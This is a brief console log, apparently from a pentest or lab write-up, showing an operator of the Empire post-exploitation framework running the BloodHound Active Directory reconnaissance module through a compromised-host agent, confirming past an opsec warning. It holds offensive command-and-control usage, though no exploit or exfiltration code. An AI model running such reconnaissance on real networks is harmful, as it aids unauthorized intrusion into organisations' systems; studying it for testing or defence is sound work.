 (Empire: WUPDK1TC) > usemodule situational_awareness/network/bloodhound3
(Empire: powershell/situational_awareness/network/bloodhound3) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked WUPDK1TC to run TASK_CMD_JOB
[*] Agent WUPDK1TC tasked with task ID 13
[*] Tasked agent WUPDK1TC to run module powershell/situational_awareness/network/bloodhound3
(Empire: powershell/situational_awareness/network/bloodhound3) >
Job started: B85H6R
Invoke-BloodHound completed!
(Empire: powershell/situational_awareness/network/bloodhound3) >